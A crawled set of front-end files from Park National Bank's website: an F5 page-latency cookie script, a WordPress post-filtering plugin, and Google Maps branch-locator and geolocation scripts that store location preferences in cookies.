--><script id="f5_cspm">(function(){var f5_cspm={f5_p:'KMKOAABLHJLNMHOFFINBMOOEIPKDJDMAOLHEIOPADGFAJBBKLNCGIEOIAFFIMBCBJLCBMIJLAAIKLEPBIPGANBMPAANFCLFOHHFPICEGNIGHKIBOLKLKNLAFIIOFJAEH',setCharAt:function(str,index,chr){if(index>str.length-1)return str;return str.substr(0,index)+chr+str.substr(index+1);},get_byte:function(str,i){var s=(i/16)|0;i=(i&15);s=s*32;return((str.charCodeAt(i+16+s)-65)<<4)|(str.charCodeAt(i+s)-65);},set_byte:function(str,i,b){var s=(i/16)|0;i=(i&15);s=s*32;str=f5_cspm.setCharAt(str,(i+16+s),String.fromCharCode((b>>4)+65));str=f5_cspm.setCharAt(str,(i+s),String.fromCharCode((b&15)+65));return str;},set_latency:function(str,latency){latency=latency&0xffff;str=f5_cspm.set_byte(str,40,(latency>>8));str=f5_cspm.set_byte(str,41,(latency&0xff));str=f5_cspm.set_byte(str,35,2);return str;},wait_perf_data:function(){try{var wp=window.performance.timing;if(wp.loadEventEnd>0){var res=wp.loadEventEnd-wp.navigationStart;if(res<60001){var cookie_val=f5_cspm.set_latency(f5_cspm.f5_p,res);window.document.cookie='f5avr0393497230aaaaaaaaaaaaaaaa_cspm_='+encodeURIComponent(cookie_val)+';path=/;'+'';}
return;}}
catch(err){return;}
setTimeout(f5_cspm.wait_perf_data,100);return;},go:function(){var chunk=window.document.cookie.split(/\s*;\s*/);for(var i=0;i<chunk.length;++i){var pair=chunk[i].split(/\s*=\s*/);if(pair[0]=='f5_cspm'&&pair[1]=='1234')
{var d=new Date();d.setTime(d.getTime()-1000);window.document.cookie='f5_cspm=;expires='+d.toUTCString()+';path=/;'+';';setTimeout(f5_cspm.wait_perf_data,100);}}}}
f5_cspm.go();}());</script>

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-7562c5a4-f1ac-561f-73ac-f007aa0ad265';
}

--- FILE ---
content_type: application/javascript
request_url: https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0
body_size: 2322
content:
"use strict";!function(t){t(function(){var e=e||{};t(".post_filtering_wrap").PostFiltering(e)}),t.PostFiltering=function(e,s){var n=this,i=function(){var t=g.find(n.settings.form_selector).serialize();for(var e in n.settings.ajax_data)t+="&"+e+"="+n.settings.ajax_data[e];return t},o=function(e){e.preventDefault(),t.getJSON(n.settings.ajax_url,i(),function(t){n.settings.results_handler(t)})},a=function(t){if(0==t.found_posts)return void n.settings.no_posts(!1);g.find(n.settings.results_container).html(t.posts),l(t)},r=function(){var e=i();e+="&paged="+n.settings.next_page,t.getJSON(n.settings.ajax_url,e,function(t){if(0==t.found_posts)return void n.settings.no_posts(!0);g.find(n.settings.results_container).append(t.posts),l(t)})},_=function(t){t?g.find(n.settings.results_container).append('<div class="post_filtering_end">'+n.settings.no_posts_message+"</div>"):g.find(n.settings.results_container).html('<div class="post_filtering_end">'+n.settings.no_posts_message+"</div>"),g.find(n.settings.load_more_selector).attr("disabled","disabled").hide()},l=function(t){t.current_page<t.max_num_pages?(n.settings.next_page=t.current_page+1,g.find(n.settings.load_more_selector).show().removeAttr("disabled")):n.settings.no_posts(!0)};n.init=function(){n.settings=t.extend({},d,s),n.settings.ajax_data=window["PostFilteringData_"+n.settings.context],g.on("submit",n.settings.form_selector,n.settings.form_handler),g.on("click",n.settings.load_more_selector,n.settings.more_handler);var e=t("<input />",{type:"button",value:n.settings.load_more_label,class:"post_filtering_more"});g.find(n.settings.paging_container).html(e),0==g.data("displayLoadMore")&&g.find(n.settings.load_more_selector).attr("disabled","disabled").hide()};var g=t(e),e=e,d={ajax_url:PostFilteringData.ajax_url,ajax_data:{},context:g.data("id"),next_page:2,form_selector:".post_filtering_form",results_container:".post_filtering_post_wrapper",paging_container:".post_filtering_paging_wrapper",load_more_selector:".post_filtering_more",form_handler:o,results_handler:a,more_handler:r,no_posts:_,load_more_label:"Load More",no_posts_message:""};n.settings={},n.init()},t.fn.PostFiltering=function(e){return this.each(function(){if(void 0==t(this).data("PostFiltering")){var s=new t.PostFiltering(this,e);t(this).data("PostFiltering",s)}})}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/locations.js
body_size: 7824
content:
var map;
var google_markers = [];

function init_locations_map() {

    var map = new google.maps.Map(document.getElementById('map'), {
        zoom: 15
    });

    //$center = set_current_position_marker(map);
    $markers = set_map_markers(map);
    google.maps.event.addListenerOnce(map, 'idle', function() {
        //set_gm_link_bumpers();
        setTimeout(set_gm_link_bumpers, 1000);
    });
}

function set_gm_link_bumpers() {
    var $links = jQuery('.gmnoprint a, .gm-style-cc a');
    $links.on('click', function(e) {
        e.preventDefault();
        var oLink = jQuery(this).attr('href');
        window.vex.dialog.open({
            input: [
                '<style>',
                '.vex-dialog-input,.vex-dialog-form {text-align: center;}',
                '.vex-dialog-buttons{ text-align: center; padding-top: 1em; width:auto; display: inline-block }',
                '.vex.vex-theme-park .vex-dialog-button{}',
                '</style>',
                "<h5>You are about to leave the site.</h5>",
                "<p>You are about to go to the following site: <br><strong>" + oLink + "</strong> that includes data not hosted on our web site.</p>",
                "<p><small>This service has been provided for your education and convenience only. It does not imply that The Park National Family of Banks endorses or sponsors the company or organization.</small> ",
                "<small>We also cannot guarantee the accuracy of the information offered or the privacy of any information you may disclose while on the linked site.</small> ",
                "<small>The products and services offered on 3rd party sites, including investment and insurance products, are not products of The Park National Family of Banks and may not be insured by the FDIC.</small></p>",
                "<p><small>Click LEAVE SITE to continue to this site, or CANCEL to return to our web site.</small></p>"
            ].join(""),
            buttons: [
                jQuery.extend({}, vex.dialog.buttons.YES, {
                    text: 'Leave Site',
                    // className: 'button'
                }),
                jQuery.extend({}, vex.dialog.buttons.NO, {
                    text: 'Cancel',
                    // className: 'button-secondary'
                })
            ],
            callback: function(value) {
                if (value !== false) {
                    window.open(oLink, '_blank');
                }
            }
        });
    });
}

function set_current_position_marker(map) {
    var $latitude = Cookies.get("last_known_latitude"),
        $longitude = Cookies.get("last_known_longitude"),
        $myposition = {
            lat: parseFloat($latitude),
            lng: parseFloat($longitude)
        };

    if ($latitude && $longitude) {
        var marker = new google.maps.Marker({
            position: $myposition,
            map: map,
            title: 'Your position'
        });
        return $myposition;
    } else {
        return false;
    }
}

function set_map_markers(map) {
    if (!window.markers.length) {
        return false;
    }
    var $palette, $primary_color, $secondary_color, $assets;

    if (typeof window.ajax_object !== 'undefined') {
        $palette = window.ajax_object.palette;
        $assets = window.ajax_object.assets;
        switch( $palette ){
        	case 'primary':
        	default:
        		$primary_color = 'loc-blue';
            	$secondary_color = 'loc-yellow';
        	break;

        	case 'secondary':
        		$primary_color = 'loc-gray';
            	$secondary_color = 'loc-green';
        	break;

        	case 'newdominion':
        		$primary_color = 'loc-blue';
            	$secondary_color = 'loc-yellow';
        	break;

	      	case 'carolinaalliance':
	      		$primary_color = 'loc-blue';
            	$secondary_color = 'loc-cabgreen';
        	break;
        }
    }

    var infowindow = new google.maps.InfoWindow();
    var bounds = new google.maps.LatLngBounds();
    var marker, i;

    for (i = 0; i < window.markers.length; i++) {

        var current = window.markers[i];
        var $marker_color = (window.markers[i].marker_color == 'primary') ? $primary_color : $secondary_color;

        marker = new google.maps.Marker({
            position: new google.maps.LatLng(current.lat, current.lng),
            map: map,
            icon: {
                url: $assets + '/img/markers/' + $marker_color + '-' + (i + 1) + '.png'
            }
        });

        bounds.extend(new google.maps.LatLng(current.lat, current.lng));

        google.maps.event.addListener(marker, 'click', (function(marker, i) {
            return function() {
                infowindow.setContent(set_popup_content(window.markers[i]));
                infowindow.open(map, marker);
            }
        })(marker, i));

    	google_markers.push(marker);
    }

    map.fitBounds(bounds);


    /*  map.panTo({
        lat: parseFloat(window.markers[0][1]),
        lng: parseFloat(window.markers[0][2])
    });*/

    return window.markers;
}

function set_popup_content(currentMarker) {
    var contentString = '<div id="content">' +
        '<h3 class="heading-3">' + currentMarker.title + '</h3>' +
        '<span class="branch-dot status-' + currentMarker.status + '">' + currentMarker.status + '</span>' +
        '<div id="bodyContent">' +
        '<strong>' + currentMarker.parent_bank_name + '</strong>' +
        '<p>' +
        currentMarker.address;
    if (currentMarker.phone) {
        contentString += '<a href="tel:' + currentMarker.phone + '">' + currentMarker.phone + '</a>';
    }
    contentString += '</p>';

    if (currentMarker.marker_color == 'primary') {
        contentString += '<span><a class="button" href="' + currentMarker.permalink + '">Visit Location</a></span>';
    }

    contentString += '</div></div>';

    return contentString;
}

function triggerMapInfo(id){
	console.log( google_markers);
	google.maps.event.trigger(google_markers[id], 'click');
	return false;
}

(function($, window, document, undefined) {
    $('document').ready(function() {
        //var $ = jQuery;
        var $map_container = $('.map_container');
        if ($map_container.length) {
            var $map_top = $map_container.offset().top,
                $map_height = $map_container.outerHeight(),
                $footer_top = $('.footer_breadcrumbs').offset().top,
                $bottom_stick = $footer_top - $map_height;
            //console.log($bottom_stick);
            $map_container.css({
                'width': $map_container.width()
            })

            $(window).on('scroll', function() {
                if ($(window).width() >= 640) {
                    if (window.scrollY > $map_top) {
                        if (window.scrollY > $bottom_stick) {
                            $map_container.addClass('bottom_stick');
                            $map_container.css({
                                'top': $bottom_stick
                            });
                        } else {
                            $map_container.addClass('stick').removeClass('bottom_stick');
                            $map_container.css({
                                'top': '0'
                            });
                        }
                    } else {
                        $map_container.removeClass('stick');
                    }
                }
            });

            $(window).on('resize', function() {
                $map_container.css({
                    'width': $map_container.parent().width()
                })
            });
        }

        $('body').on('click',".marker-icon",function(e){
        	e.preventDefault();
        	triggerMapInfo( $(this).data('id') );
        });

    });
})(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/geolocation.js
body_size: 2934
content:
"use strict";!function(t,o,e,a){t(e).ready(function(){function a(o,e){var a=o.val();-1==a.indexOf(" oh")&&-1==a.indexOf(" Oh")&&(a+=" Ohio"),t.getJSON("https://maps.googleapis.com/maps/api/geocode/json?address="+encodeURIComponent(a),function(t){if(t.results[0].geometry.location.lat&&t.results[0].geometry.location.lng){var a=new google.maps.LatLng(t.results[0].geometry.location.lat,t.results[0].geometry.location.lng);(new google.maps.Geocoder).geocode({latLng:a},function(t,a){if(a==google.maps.GeocoderStatus.OK){if(t[0]){var n;for(n=0;n<t[0].address_components.length;n++)"postal_code"==t[0].address_components[n].types[0]&&(o.val(t[0].address_components[n].short_name),setTimeout(function(){e.submit()},1e3))}}else error()})}})}function n(o,e){function a(t){var o=t.coords.latitude,a=t.coords.longitude,i=new google.maps.LatLng(o,a);(new google.maps.Geocoder).geocode({latLng:i},function(t,i){if(i==google.maps.GeocoderStatus.OK){if(t[0])t:for(var u=0;u<t.length;u++)for(var f=0;f<t[u].address_components.length;f++)if("postal_code"==t[u].address_components[f].types[0]){var g=t[u].address_components[f].short_name;r.val(g),d.val(o),c.val(a),n(o,a),s.removeClass("loading"),e.submit();break t}}else s.removeClass("loading").addClass("error"),l()})}function n(t,o){Cookies("last_known_latitude",t,{path:"/",domain:i}),Cookies("last_known_longitude",o,{path:"/",domain:i})}function l(){r.attr("placeholder","Unable to retrieve your location")}var r=t(o),d=e.find("input[name=latitude]"),c=e.find("input[name=longitude]");r.attr("placeholder","Locating…"),navigator.geolocation.getCurrentPosition(a,l)}var i=o.location.hostname.split(".").slice(-2).join("."),s=t(".get_location");s.on("click",function(o){o.preventDefault();var e=t(this).parents("form"),a=e.find("input[name=place]");t(this).addClass("loading"),n(a,e)});var l=e.querySelector(".location_form"),r=t(l);r.find(".filter").on("click",function(){t(this).find("input").prop("checked")?t(this).addClass("active"):t(this).removeClass("active"),l.submit()}),r.on("submit",function(o){var e=t(this).find("#zip");e&&e.val()&&isNaN(e.val())&&(o.preventDefault(),a(e,r))});var d=t("#gtmFindALocationCTA");if(d.on("submit",function(t){var o=d.find("input[name=zip]");o&&o.val()&&isNaN(o.val())&&(t.preventDefault(),a(o,d))}),!navigator.geolocation)return void s.attr("disabled","disabled");var c=t(".set_default_location");c.on("click",function(o){o.preventDefault(),t(this).hasClass("default")||(c.removeClass("default").text("Set as Default Location"),Cookies("default_site",t(this).attr("data-siteID"),{path:"/",domain:i}),Cookies("default_location",t(this).attr("data-locationID"),{path:"/",domain:i}),t(this).addClass("default").html("Default Location"))});var u=getCookie("default_location");u&&c.each(function(){t(this).data("locationid")==u&&t(this).addClass("default").text("Default Location")})})}(jQuery,window,document);
//# sourceMappingURL=geolocation.js.map
